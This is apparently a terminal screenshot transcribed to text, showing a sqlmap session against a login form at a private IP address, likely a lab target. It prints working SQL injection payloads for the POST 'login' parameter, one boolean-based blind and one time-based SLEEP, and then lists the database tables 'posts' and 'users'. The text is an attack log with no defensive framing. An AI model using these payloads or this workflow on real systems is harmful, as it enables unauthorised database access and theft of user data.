 Linux × WEB-App ×
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 19:10:37 /2025-06-28/
[19:10:38] [INFO] resuming back-end DBMS 'mysql'
[19:10:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: login=test' AND 5247=(SELECT (CASE WHEN (5247=5247) THEN 5247 ELSE (SELECT 1763 UNION SELECT 3655) END))-- -&passwo
rd=test&submit=continue
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=test' AND (SELECT 9342 FROM (SELECT(SLEEP(5)))uVVj)-- mopB&password=test&submit=continue
---
[19:10:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:10:38] [INFO] fetching tables for database: 'bd_name'
[19:10:38] [INFO] fetching number of tables for database 'bd_name'
[19:10:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:10:38] [INFO] retrieved: 2
[19:10:38] [INFO] retrieved: posts
[19:10:39] [INFO] retrieved: users
Database: bd_name
[2 tables]
+-------+
| posts |
| users |
+-------+
[19:10:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[19:10:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.15.100.2'
[19:10:40] [WARNING] your sqlmap version is outdated
[*] ending @ 19:10:40 /2025-06-28/
root@debian-12:~# _